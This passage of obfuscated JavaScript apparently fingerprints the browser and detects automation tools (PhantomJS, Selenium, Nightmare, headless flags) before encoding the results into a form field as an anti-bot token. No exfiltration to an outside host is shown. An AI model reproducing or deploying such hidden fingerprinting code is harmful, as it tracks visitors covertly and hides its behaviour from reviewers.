'\x46\x71\x54\x35')](0x4);continue;case'\x36':var _0x3574b2=new Array();continue;}break;}}var _0x41a9da=[[_0x25d1('0xf0', '\x58\x4e\x73\x6d'),_0x25d1('0xf1', '\x37\x36\x5b\x43'),function(){return navigator;}],[_0x25d1('0xf2', '\x6c\x74\x40\x4a'),_0x25d1('0xf3', '\x53\x39\x65\x61'),function(){return navigator[_0x25d1('0xf4', '\x32\x44\x29\x70')];}],[_0x25d1('0xf5', '\x5d\x4e\x6c\x65'),_0x25d1('0xf6', '\x77\x49\x25\x66'),function(){return navigator[_0x25d1('0xf7', '\x71\x75\x25\x46')];}],[_0x25d1('0xf8', '\x49\x57\x6c\x33'),_0x25d1('0xf9', '\x35\x56\x74\x70'),function(){return _0x108aea[_0x25d1('0xfa', '\x58\x4e\x73\x6d')](navigator[_0x25d1('0xfb', '\x5a\x77\x6c\x40')][_0x25d1('0x69', '\x58\x34\x63\x58')],0x0);}],[_0x25d1('0xfc', '\x71\x75\x25\x46'),_0x25d1('0xfd', '\x4f\x48\x63\x68'),function(){return navigator[_0x25d1('0xfe', '\x5a\x47\x47\x71')];}],[_0x25d1('0xff', '\x46\x71\x54\x35'),_0x25d1('0x100', '\x6a\x31\x45\x48'),function(){return navigator[_0x25d1('0x101', '\x5b\x71\x26\x54')];}],[_0x25d1('0x102', '\x21\x53\x46\x69'),_0x25d1('0x103', '\x70\x2a\x69\x78'),function(){}],[_0x25d1('0x104', '\x4e\x5b\x63\x50'),_0x25d1('0x105', '\x28\x32\x43\x59'),function(){var _0x43c0c6=ActiveXObject;return _0x43c0c6;}],[_0x25d1('0x106', '\x49\x62\x54\x6f'),_0x25d1('0x107', '\x5e\x63\x69\x5b'),function(){var _0x2d28a6=webkitURL;return _0x2d28a6;}],[_0x25d1('0x108', '\x50\x44\x74\x4c'),_0x25d1('0x109', '\x49\x62\x54\x6f'),function(){var _0x1e9ef7=_phantom;return _0x1e9ef7;}],[_0x25d1('0x10a', '\x58\x4e\x73\x6d'),_0x25d1('0x10b', '\x6a\x67\x53\x4c'),function(){var _0x14d055=callPhantom;return _0x14d055;}],[_0x25d1('0x10c', '\x4e\x5b\x63\x50'),_0x25d1('0x10d', '\x63\x5a\x74\x43'),function(){var _0x226dcd=chrome;return _0x226dcd;}],[_0x25d1('0x10e', '\x5a\x77\x6c\x40'),_0x25d1('0x10f', '\x70\x2a\x69\x78'),function(){var _0xfbe004=yandex;return _0xfbe004;}],[_0x25d1('0x110', '\x6c\x74\x40\x4a'),_0x25d1('0x111', '\x49\x57\x6c\x33'),function(){var _0x874ac6=opera;return _0x874ac6;}],[_0x25d1('0x112', '\x4b\x45\x4e\x42'),_0x25d1('0x113', '\x77\x49\x25\x66'),function(){var _0x1b352e=opr;return _0x1b352e;}],[_0x25d1('0x114', '\x49\x62\x54\x6f'),_0x25d1('0x111', '\x49\x57\x6c\x33'),function(){var _0x5ce856=safari;return _0x5ce856;}],[_0x25d1('0x115', '\x6c\x47\x44\x74'),_0x25d1('0x116', '\x5a\x47\x47\x71'),function(){var _0x3de009=awesomium;return _0x3de009;}],[_0x25d1('0x117', '\x58\x4e\x73\x6d'),_0x25d1('0x118', '\x62\x6f\x24\x2a'),function(){var _0x46ee60=puffinDevice;return _0x46ee60;}],[_0x25d1('0x119', '\x28\x32\x43\x59'),_0x25d1('0x11a', '\x6c\x74\x40\x4a'),function(){var _0x2128de=__nightmare;return _0x2128de;}],[_0x25d1('0x11b', '\x40\x50\x58\x6e'),_0x25d1('0x11c', '\x69\x44\x78\x36'),function(){var _0x36489f=domAutomation;return _0x36489f;}],[_0x25d1('0x11d', '\x58\x34\x63\x58'),_0x25d1('0x11e', '\x53\x39\x65\x61'),function(){var _0x7f0b06=domAutomationController;return _0x7f0b06;}],[_0x25d1('0x11f', '\x32\x47\x64\x38'),_0x25d1('0x120', '\x4b\x45\x4e\x42'),function(){var _0x23190b=_Selenium_IDE_Recorder;return _0x23190b;}],[_0x25d1('0x121', '\x71\x75\x25\x46'),_0x25d1('0x113', '\x77\x49\x25\x66'),function(){return document[_0x25d1('0x122', '\x5a\x47\x47\x71')];}],[_0x25d1('0x123', '\x63\x5a\x74\x43'),_0x25d1('0x124', '\x6a\x37\x63\x40'),function(){return document[_0x25d1('0x125', '\x77\x49\x25\x66')];}],[_0x25d1('0x126', '\x6e\x36\x25\x35'),_0x25d1('0x11e', '\x53\x39\x65\x61'),function(){return process[_0x25d1('0x127', '\x6e\x34\x28\x58')];}],[_0x25d1('0x128', '\x28\x32\x43\x59'),_0x25d1('0x129', '\x58\x34\x63\x58'),function(){return global[_0x25d1('0x12a', '\x66\x62\x37\x52')];}],[_0x25d1('0x12b', '\x6a\x31\x45\x48'),_0x25d1('0x12c', '\x35\x56\x74\x70'),function(){return global[_0x25d1('0x12d', '\x77\x49\x25\x66')];}],[_0x25d1('0x12e', '\x37\x36\x5b\x43'),_0x25d1('0x12f', '\x36\x2a\x4b\x63'),function(){return WebAssembly;}],[_0x25d1('0x130', '\x36\x2a\x4b\x63'),_0x25d1('0x11a', '\x6c\x74\x40\x4a'),function(){return _0x108aea[_0x25d1('0x131', '\x63\x5a\x74\x43')](require,'\x66\x73');}],[_0x25d1('0x132', '\x62\x6f\x24\x2a'),_0x25d1('0x133', '\x58\x4e\x73\x6d'),function(){return _0x108aea[_0x25d1('0x134', '\x69\x44\x78\x36')](globalThis,global);}],[_0x25d1('0x135', '\x4e\x5b\x63\x50'),_0x25d1('0x136', '\x21\x53\x46\x69'),function(){return window[_0x25d1('0x137', '\x64\x5d\x42\x51')]();}],[_0x25d1('0x138', '\x40\x50\x58\x6e'),_0x25d1('0x139', '\x38\x24\x75\x43'),function(){return navigator[_0x25d1('0x13a', '\x57\x49\x65\x4e')];}],[_0x25d1('0x13b', '\x49\x62\x54\x6f'),_0x25d1('0x8e', '\x73\x59\x30\x74'),function(){return navigator[_0x25d1('0x13c', '\x66\x62\x37\x52')];}],[_0x25d1('0x13d', '\x6c\x47\x44\x74'),_0x25d1('0x11a', '\x6c\x74\x40\x4a'),function(){return navigator[_0x25d1('0x13e', '\x35\x56\x74\x70')];}],[_0x25d1('0x13f', '\x35\x56\x74\x70'),_0x25d1('0x140', '\x38\x24\x75\x43'),function(){return _0x108aea[_0x25d1('0x141', '\x32\x47\x64\x38')](navigator[_0x25d1('0x142', '\x28\x32\x43\x59')],'\x43');}],[_0x25d1('0x143', '\x64\x5d\x42\x51'),_0x25d1('0x144', '\x57\x49\x65\x4e'),function(){window[_0x25d1('0x145', '\x6a\x37\x63\x40')]=Object[_0x25d1('0x146', '\x63\x5a\x74\x43')](window);return window[_0x25d1('0x147', '\x58\x34\x63\x58')][_0x25d1('0x5e', '\x46\x71\x54\x35')];}],[_0x25d1('0x148', '\x66\x62\x37\x52'),_0x25d1('0x149', '\x67\x26\x56\x4e'),function(){return _0x108aea[_0x25d1('0x14a', '\x6a\x67\x53\x4c')](window[_0x25d1('0x14b', '\x5a\x47\x47\x71')],0x0);}],[_0x25d1('0x14c', '\x6a\x31\x45\x48'),_0x25d1('0x14d', '\x6e\x44\x41\x45'),function(){return _0x108aea[_0x25d1('0x14e', '\x4a\x50\x33\x32')](window[_0x25d1('0x14f', '\x5a\x47\x47\x71')],0x0);}],[_0x25d1('0x150', '\x49\x62\x54\x6f'),_0x25d1('0x107', '\x5e\x63\x69\x5b'),function(){return window[_0x25d1('0x151', '\x73\x59\x30\x74')];}],[_0x25d1('0x152', '\x21\x53\x46\x69'),_0x25d1('0x153', '\x6e\x36\x25\x35'),function(){return window[_0x25d1('0x154', '\x5a\x77\x6c\x40')][_0x25d1('0xec', '\x58\x34\x63\x58')]();}],[_0x25d1('0x155', '\x25\x40\x67\x6b'),_0x25d1('0x156', '\x70\x2a\x69\x78'),function(){return Boolean(_0x108aea[_0x25d1('0x157', '\x38\x24\x75\x43')](typeof process,_0x25d1('0x158', '\x36\x2a\x4b\x63'))&&process[_0x25d1('0x159', '\x28\x32\x43\x59')]&&process[_0x25d1('0x15a', '\x33\x64\x63\x4c')][_0x25d1('0x15b', '\x6e\x44\x41\x45')]);}],[_0x25d1('0x15c', '\x32\x44\x29\x70'),_0x25d1('0x15d', '\x7a\x37\x65\x34'),function(){return document[_0x25d1('0x15e', '\x5e\x63\x69\x5b')];}],[_0x25d1('0x15f', '\x35\x56\x74\x70'),_0x25d1('0x160', '\x6e\x34\x28\x58'),function(){return eval[_0x25d1('0x161', '\x62\x6f\x24\x2a')]()[_0x25d1('0x94', '\x35\x56\x74\x70')];}],[_0x25d1('0x162', '\x7a\x37\x65\x34'),_0x25d1('0x163', '\x6c\x47\x44\x74'),function(){return navigator[_0x25d1('0x164', '\x25\x40\x67\x6b')][_0x25d1('0x165', '\x70\x2a\x69\x78')];}],[_0x25d1('0x166', '\x32\x44\x29\x70'),_0x25d1('0x167', '\x6e\x44\x41\x45'),function(){return deviceType;}],[_0x25d1('0x168', '\x4b\x45\x4e\x42'),_0x25d1('0x15d', '\x7a\x37\x65\x34'),function(){return screen[_0x25d1('0x169', '\x21\x53\x46\x69')];}],[_0x25d1('0x16a', '\x64\x5d\x42\x51'),_0x25d1('0x136', '\x21\x53\x46\x69'),function(){return screen[_0x25d1('0x16b', '\x57\x49\x65\x4e')];}],[_0x25d1('0x16c', '\x39\x52\x71\x64'),_0x25d1('0x16d', '\x66\x62\x37\x52'),function(){var _0x5e9dcf=eoapi;return _0x5e9dcf;}],[_0x25d1('0x16e', '\x6e\x44\x41\x45'),_0x25d1('0x16f', '\x40\x50\x58\x6e'),function(){var _0x54e7ce=eoapi_VerifyThis;return _0x54e7ce;}],[_0x25d1('0x170', '\x25\x40\x67\x6b'),_0x25d1('0x171', '\x5a\x77\x6c\x40'),function(){var _0xa7564a=eoapi_extInvoke;return _0xa7564a;}],[_0x25d1('0x172', '\x33\x64\x63\x4c'),_0x25d1('0x11c', '\x69\x44\x78\x36'),function(){var _0x312686=eoWebBrowserDispatcher;return _0x312686;}],[_0x25d1('0x173', '\x57\x49\x65\x4e'),_0x25d1('0x174', '\x6c\x47\x44\x74'),function(){return window[_0x25d1('0x175', '\x5a\x77\x6c\x40')];}],[_0x25d1('0x176', '\x4e\x5b\x63\x50'),_0x25d1('0x177', '\x62\x6f\x24\x2a'),function(){return _0x108aea[_0x25d1('0x178', '\x49\x62\x54\x6f')](navigator[_0x25d1('0x179', '\x21\x53\x46\x69')][_0x25d1('0xcc', '\x6c\x74\x40\x4a')],0x2);}],[_0x25d1('0x17a', '\x46\x71\x54\x35'),_0x25d1('0x17b', '\x69\x44\x78\x36'),function(){return navigator[_0x25d1('0x17c', '\x21\x53\x46\x69')][_0x25d1('0x17d', '\x40\x50\x58\x6e')]==0x2;}],[_0x25d1('0x17e', '\x49\x57\x6c\x33'),_0x25d1('0x12f', '\x36\x2a\x4b\x63'),function(){return window[_0x25d1('0x17f', '\x6e\x36\x25\x35')];}],[_0x25d1('0x180', '\x58\x34\x63\x58'),_0x25d1('0x163', '\x6c\x47\x44\x74'),function(){return navigator[_0x25d1('0x181', '\x6e\x34\x28\x58')][_0x25d1('0x182', '\x58\x34\x63\x58')][0x0][_0x25d1('0x183', '\x57\x49\x65\x4e')];}],[_0x25d1('0x184', '\x70\x2a\x69\x78'),_0x25d1('0x185', '\x5b\x71\x26\x54'),function(){return navigator[_0x25d1('0x186', '\x66\x62\x37\x52')][_0x25d1('0x187', '\x28\x32\x43\x59')][0x1][_0x25d1('0x188', '\x67\x26\x56\x4e')];}],[_0x25d1('0x189', '\x6a\x67\x53\x4c'),_0x25d1('0x18a', '\x28\x32\x43\x59'),function(){return navigator[_0x25d1('0x18b', '\x73\x59\x30\x74')][_0x25d1('0x18c', '\x67\x26\x56\x4e')][0x2][_0x25d1('0x18d', '\x63\x5a\x74\x43')];}],[_0x25d1('0x18e', '\x32\x47\x64\x38'),_0x25d1('0x118', '\x62\x6f\x24\x2a'),function(){return navigator[_0x25d1('0x18f', '\x53\x39\x65\x61')][_0x25d1('0x190', '\x67\x26\x56\x4e')];}],[_0x25d1('0x191', '\x77\x49\x25\x66'),_0x25d1('0x12f', '\x36\x2a\x4b\x63'),function(){return navigator[_0x25d1('0x192', '\x4b\x45\x4e\x42')];}],[_0x25d1('0x193', '\x64\x5d\x42\x51'),_0x25d1('0x194', '\x6a\x37\x63\x40'),function(){return navigator[_0x25d1('0x195', '\x40\x50\x58\x6e')][_0x25d1('0x196', '\x66\x62\x37\x52')];}],[_0x25d1('0x197', '\x71\x75\x25\x46'),_0x25d1('0x198', '\x64\x5d\x42\x51'),function(){return navigator[_0x25d1('0x199', '\x6c\x47\x44\x74')][_0x25d1('0x19a', '\x37\x4d\x67\x68')];}]];try{if(_0x593731){try{_0x60a80b[_0x25d1('0x19b', '\x35\x56\x74\x70')]=_0x108aea[_0x25d1('0x19c', '\x6c\x55\x32\x68')](_0x582e5f,_0x593731);}catch(_0x224ee9){}}if(!_0x5c0bf3[_0x25d1('0x19d', '\x40\x50\x58\x6e')])_0x5c0bf3[_0x25d1('0x19e', '\x64\x5d\x42\x51')]=_0x5a858a;_0x108aea[_0x25d1('0x19f', '\x4e\x5b\x63\x50')](_0x3c998e);var _0xe88820=_0x25d1('0x1a0', '\x35\x56\x74\x70');_0x41a9da[_0x25d1('0x1a1', '\x49\x57\x6c\x33')]([_0x108aea[_0x25d1('0x1a2', '\x39\x52\x71\x64')](_0x108aea[_0x25d1('0x1a3', '\x5d\x4e\x6c\x65')](_0x108aea[_0x25d1('0x1a4', '\x49\x57\x6c\x33')]('\x27',_0xe88820),'\x27'),_0x25d1('0x1a5', '\x37\x4d\x67\x68')),_0x25d1('0x9c', '\x5d\x4e\x6c\x65'),function(){return _0xe88820[_0x25d1('0x1a6', '\x21\x53\x46\x69')]();}]);var _0x22b7f1=_0x25d1('0x1a7', '\x49\x62\x54\x6f');var _0x89c498='';var _0x5c5fc9='';for(var _0x343dea=0x0;_0x108aea[_0x25d1('0x1a8', '\x6e\x36\x25\x35')](_0x343dea,0x7);_0x343dea++){_0x89c498+=_0x22b7f1[_0x343dea];}for(var _0x582bcb=0x7;_0x582bcb<_0x22b7f1[_0x25d1('0xd9', '\x21\x53\x46\x69')];_0x582bcb++){_0x5c5fc9+=_0x22b7f1[_0x582bcb];}_0x1bac92(_0x4aa50e(_0x41a9da));if(_0xd83751){_0x41a9da[_0x25d1('0x1a9', '\x73\x59\x30\x74')]([_0xd83751,_0x25d1('0x1aa', '\x71\x75\x25\x46')]);_0x108aea[_0x25d1('0x1ab', '\x28\x32\x43\x59')](_0x1bac92,_0x108aea[_0x25d1('0x1ac', '\x57\x49\x65\x4e')](_0x4aa50e,_0x41a9da));}_0x6f5bca[_0x25d1('0x1ad', '\x64\x5d\x42\x51')](_0x25d1('0x1ae', '\x6a\x37\x63\x40'))[_0x25d1('0x1af', '\x25\x40\x67\x6b')]=_0x108aea[_0x25d1('0x1b0', '\x35\x56\x74\x70')](_0x25d1('0x1b1', '\x5d\x4e\x6c\x65'),_0x5c0bf3[_0x25d1('0x1b2', '\x28\x32\x43\x59')][_0x25d1('0x1b3', '\x71\x75\x25\x46')]());}catch(_0x621e5e){_0x6f5bca[_0x25d1('0x1b4', '\x39\x52\x71\x64')](_0x25d1('0x1b5', '\x6a\x31\x45\x48'))[_0x25d1('0x1b6', '\x6e\x36\x25\x35')]=_0x25d1('0x1b7', '\x6a\x67\x53\x4c')+_0x5c0bf3[_0x25d1('0x1b8', '\x6a\x37\x63\x40')](_0x621e5e[_0x25d1('0x1b9', '\x28\x32\x43\x59')]);}finally{if(_0x593731)_0x60a80b[_0x25d1('0x1ba', '\x5a\x77\x6c\x40')]=_0x593731;}}());